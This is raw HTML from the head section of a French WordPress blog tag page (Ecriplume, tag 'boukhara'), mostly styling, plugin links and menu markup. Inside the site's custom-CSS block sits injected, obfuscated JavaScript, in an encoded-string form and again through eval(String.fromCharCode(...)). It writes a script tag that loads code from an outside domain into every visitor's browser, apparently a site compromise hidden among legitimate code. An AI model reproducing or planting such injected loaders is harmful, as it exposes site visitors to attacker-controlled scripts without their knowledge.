Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.41.1' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.15" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/ecriplume.com\/","extensions":[]};
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"boukhara\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":137,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"boukhara\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/137" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-boukhara tag-137 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.15 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
